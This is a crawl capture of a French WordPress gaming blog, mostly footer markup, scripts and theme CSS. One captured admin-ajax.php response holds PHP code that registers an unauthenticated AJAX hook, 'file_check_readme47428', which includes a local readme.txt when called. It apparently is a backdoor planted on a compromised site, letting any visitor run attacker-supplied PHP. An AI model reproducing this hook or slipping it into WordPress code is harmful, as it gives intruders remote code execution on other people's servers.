				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2025 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					72 requêtes. 0,106 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202549-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202549-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202549-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202549-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202549-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"88cdffd394","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F02%2Fhellion%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/wp-admin/admin-ajax.php
body_size: 24
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cW65Ro3FNfySZnYSMSkwVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765103857463');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eunivers.net/wp-content/themes/eunivers/style.css
body_size: 5643
content:
/*
Theme Name: eunivers
Theme URI: https://www.eunivers.net
Author: rdelery
Author URI: https://www.eunivers.net
Description: Template unique réalisé pour eunivers, tout droits réservé.
Text Domain: eunivers
*/

@import url('https://fonts.googleapis.com/css?family=Roboto');

/* Reset */
	html, body, div, span, applet, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre,
	a, abbr, acronym, address, big, cite, code,
	del, dfn, em, font, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var,
	dl, dt, dd, ol, ul, li,
	fieldset, form, label, legend,
